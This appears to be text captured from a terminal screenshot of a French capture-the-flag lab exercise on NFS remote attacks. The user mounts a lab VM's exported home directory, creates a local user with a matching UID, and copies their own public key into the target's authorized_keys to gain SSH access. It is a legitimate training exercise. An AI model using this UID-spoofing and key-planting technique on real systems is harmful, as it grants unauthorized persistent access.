 0 1 4 5 6 10
4%| 30°C| 87%| 52%| 0%|Tue 19 14:47|
~$ sudo mount -t cifs -o username="for example john",password="cc",sec=ntlm,vers=1.0,uid=1000 //1
92.168.122.2/cc /mnt -vvv
Password:
~$ sudo mount -t nfs 192.168.122.104:/home/bob /mnt
Password:
^C
~$ sudo mount -t nfs 192.168.122.26:/home/bob /mnt
~$
~$ cd wip/122-nfs-and-remote-attack/
~/wip/122-nfs-and-remote-attack$ ls
README.txt  indice.txt  tceasy
~/wip/122-nfs-and-remote-attack$ cat indice.txt
version facile
==============
Créez une machine virtuelle en plaçant le disque tceasy.vmdk comme disque
dur principal. (128Mb de RAM sont largement suffisants)
Il peut être judicieux de placer la machine en "internal or bridged
network".
Pour cet exercice, vous n'avez pas le droit de lire le contenu du disque
dur, vous pouvez juste démarrer la vm, et y accéder depuis la console
principale, ou à distance par le réseau.
Le flag est dans le fichier /root/flag
~/wip/122-nfs-and-remote-attack$
~$ sudo useradd bob --uid 2020
Password:
~$ sudo su bob
[bob@savalasegfault a]$ id
uid=2020(bob) gid=2020(bob) groups=2020(bob)
[bob@savalasegfault a]$ mkdir /mnt/.ssh
mkdir: cannot create directory ‘/mnt/.ssh’: File exists
[bob@savalasegfault a]$ cp /tmp/key.pub /mnt/.ssh/authorized_keys
[bob@savalasegfault a]$